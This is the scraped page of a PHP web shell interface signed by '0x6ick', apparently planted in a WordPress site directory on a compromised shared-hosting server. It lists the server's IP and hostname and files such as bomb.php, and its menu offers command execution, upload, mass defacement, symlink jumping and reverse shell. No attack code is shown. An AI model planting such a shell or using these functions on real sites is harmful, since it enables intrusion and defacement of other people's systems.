 ヤミRoot VoidGate
User / IP : 114.79.16.46
Host / Server : 65.254.248.92 / .com
System : Linux walcustpro0406.int.bizland.net 5.4.185 #1 SMP Wed Jun 7 20:20:52 EDT 2023 x86_64
Command | Upload | Create
Mass Deface | Jumping | Symlink | Reverse Shell
Ping | Port Scan | DNS Lookup | Whois | Header | cURL
: /hermes/walnacweb06/walnacweb06an/b1063/moo.obnovas/sites/spankys/wp-back/
Name Size Perm Options
.. – drwxr-xr-x Action
bomb.php 3.25 KB -rw-r--r-- Action
index.php 5.68 KB -rw-r--r-- Action
With selected: Zip Go
Coded With 💗 by 0x6ick